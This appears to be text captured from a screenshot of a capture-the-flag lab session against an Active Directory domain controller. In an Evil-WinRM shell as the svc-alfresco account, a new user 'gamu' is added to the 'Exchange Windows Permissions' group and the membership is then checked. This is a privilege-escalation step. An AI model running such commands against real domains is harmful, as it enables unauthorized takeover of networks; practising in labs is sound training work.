 10.0.2.15 10.10.14.3 Active-10.10.10.100 40% 12:09 AM
*Public Folder Management
*Read-only Domain Controllers
*Recipient Management
*Records Management
*Schema Admins
*Security Administrator
*Security Reader
*Server Management
*Service Accounts
*test
*UM Management
*View-Only Organization Management
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" gamu /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user gamu
User name gamu
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/18/2024 9:08:40 PM
Password expires Never
Password changeable 3/19/2024 9:08:40 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>